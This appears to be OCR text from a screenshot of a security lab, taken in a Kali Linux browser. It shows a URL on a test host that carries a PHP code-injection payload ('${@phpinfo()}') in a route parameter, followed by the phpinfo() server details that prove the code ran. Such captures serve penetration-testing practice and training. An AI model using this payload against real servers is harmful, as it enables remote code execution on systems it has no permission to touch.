 test.farmsec.com:8080/index.php?s=/index/index/name/${@phpinfo()}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 5.5.38
php
System Linux ace461d1d64d 3.10.0-1160.49.1.el7.x86_64 #1 SMP Tue Nov 30 15:51:32 UTC 2021 x86_64
Build Date Aug 10 2016 21:02:47
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--
with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded Configuration (none)
File
Scan this dir for /usr/local/etc/php/conf.d
additional .ini files
Additional .ini files (none)
parsed
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension Build API220121212,NTS
PHP Extension Build API20121212,NTS
Debug Build no
Thread Safety disabled